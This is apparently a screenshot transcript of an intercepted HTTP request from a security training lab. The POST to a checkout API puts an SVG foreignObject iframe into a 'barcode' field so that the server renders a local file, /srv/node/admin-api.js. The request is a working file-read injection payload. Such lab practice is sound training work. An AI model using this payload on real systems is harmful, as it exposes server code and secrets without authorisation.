 Intercept on
Forward
Drop
Request to https://host-d1724mqe-p
Time Type Direction Method URL
Request
Pretty Raw Hex
\n
1 POST /api/checkout HTTP/1.1
2 Host: host-d1724mqe-prod.prod.cywar.xyz:34115
3 Cookie: itemsInCart=[{"id":2,"amount":1}]; SN=17821690-f5e6-11f0-a83f-65f8c69f640b17821691
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
5 Accept: application/json, text/plain, */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Content-Type: application/json
9 Content-Length: 487
10 Origin: https://host-d1724mqe-prod.prod.cywar.xyz:34115
11 Referer: https://host-d1724mqe-prod.prod.cywar.xyz:34115/checkout
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Te: trailers
16 Connection: keep-alive
17
18 {
"cart":[
{
"amount":1,
"id":2
}
],
19 "barcode":
"<svg><foreignObject width=\"100%\" height=\"100%\"><body xmlns=\"http://www.w3.org/1999/xhtml\"><iframe src=\"file:///srv/node/ad
min-api.js\" width=\"100%\" height=\"500px\"></iframe></body></foreignObject></svg>"
}